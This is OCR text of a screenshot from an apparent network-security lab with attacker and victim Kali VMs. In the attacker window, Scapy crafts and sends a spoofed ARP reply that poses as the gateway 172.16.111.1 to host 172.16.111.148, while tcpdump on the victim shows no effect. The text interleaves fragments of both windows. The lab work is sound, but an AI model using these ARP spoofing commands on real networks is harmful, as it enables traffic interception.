 Kali-attacker (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Scapy v2.4.4
Attacker
Scapy v2.4.4
File Actions Edit View Help
Scapy v2.4.4 ×
kali@kali: ~ ×
...: :16:f9")
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.148", hwdst="08:00:27:5e
...: :17:f9")
>>> arpspoofed.show2()
###[ ARP ]###
hwtype= 0x1
ptype= IPv4
hwlen= 6
plen= 4
op= is-at
hwsrc= 08:00:27:5e:16:f8
psrc= 172.16.111.1
hwdst= 08:00:27:5e:17:f9
pdst= 172.16.111.148
>>> send(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
Attacker sendp
>>>
3/ch0x04
z1933@1933: ~/workplace/gitrepos/2021-ns-public-Zha
sc pfifo_fast state UP group
bal dynamic noprefixroute eth
kali-victim-1 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
Victim
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i eth0 -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Victim nothing happened
Credits